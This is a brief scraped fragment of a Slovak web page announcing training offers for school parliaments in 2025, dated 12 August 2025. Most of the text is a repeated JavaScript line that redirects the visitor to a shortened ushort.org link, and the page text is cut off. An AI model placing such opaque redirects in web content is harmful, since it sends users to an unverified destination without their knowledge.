
Ponuka školení pre školské
parlamenty 2025
12. august 2025
window.location.href =
"https://ushort.org/arIiwyJ0r3";
window.location.href =
"https://ushort.org/arIiwyJ0r3"; Ponuka
školení...